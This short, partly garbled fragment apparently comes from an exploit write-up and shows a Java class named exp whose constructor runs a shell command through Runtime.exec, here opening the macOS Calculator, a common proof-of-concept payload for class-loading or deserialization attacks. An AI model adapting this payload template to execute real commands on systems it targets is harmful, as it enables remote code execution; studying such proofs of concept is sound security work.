 exp.java
UNREGIST
exp.java
1 import java.io.IOException;
2
3 public class exp{
4     public exp() throws IOException {
5         Runtime.getRuntime().exec("open -a /System/Applications/Calculator.app");
6     }
7 }